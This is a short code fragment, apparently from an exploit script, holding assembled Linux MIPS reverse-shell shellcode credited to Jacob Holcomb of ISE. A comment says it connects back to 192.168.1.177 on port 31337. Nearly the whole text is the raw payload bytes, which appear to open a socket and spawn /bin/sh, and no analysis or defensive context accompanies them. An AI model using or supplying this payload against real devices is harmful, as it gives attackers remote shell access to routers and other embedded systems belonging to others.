 # NOTE: Assembled shellcode
#200 byte Linux MIPS reverse shell shellcode by Jacob Holcomb of ISE
#Connects on 192.168.1.177:31337
stg3_SC = "\xff\xff\x04\x28\xa6\x0f\x02\x24\x0c\x09\x09\x01\x11\x11\x04\x28"
stg3_SC += "\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27\x20\x80\x01"
stg3_SC += "\xa6\x0f\x02\x24\x0c\x09\x09\x01\xfd\xff\x0c\x24\x27\x20\x80\x01"
stg3_SC += "\x27\x28\x80\x01\xff\xff\x06\x28\x57\x10\x02\x24\x0c\x09\x09\x01"
stg3_SC += "\xff\xff\x44\x30\xc9\x0f\x02\x24\x0c\x09\x09\x01\xc9\x0f\x02\x24"
stg3_SC += "\x0c\x09\x09\x01\x79\x69\x05\x3c\x01\xff\xa5\x34\x01\x01\xa5\x20"
stg3_SC += "\xf8\xff\xa5\xaf\x01\xb1\x05\x3c\xc0\xa8\xa5\x34\xfc\xff\xa5\xaf"
stg3_SC += "\xf8\xff\xa5\x23\xef\xff\x0c\x24\x27\x30\x80\x01\x4a\x10\x02\x24"
stg3_SC += "\x0c\x09\x09\x01\x62\x69\x08\x3c\x2f\x2f\x08\x35\xec\xff\xa8\xaf"
stg3_SC += "\x73\x68\x08\x3c\x6e\x2f\x08\x35\xf0\xff\xa8\xaf\xff\xff\x07\x28"
stg3_SC += "\xf4\xff\xa7\xaf\xfc\xff\xa7\xaf\xec\xff\xa4\x23\xec\xff\xa8\x23"
stg3_SC += "\xf8\xff\xa8\xaf\xf8\xff\xa5\x23\xec\xff\xbd\x27\xff\xff\x06\x28"
stg3_SC += "\xab\x0f\x02\x24\x0c\x09\x09\x01"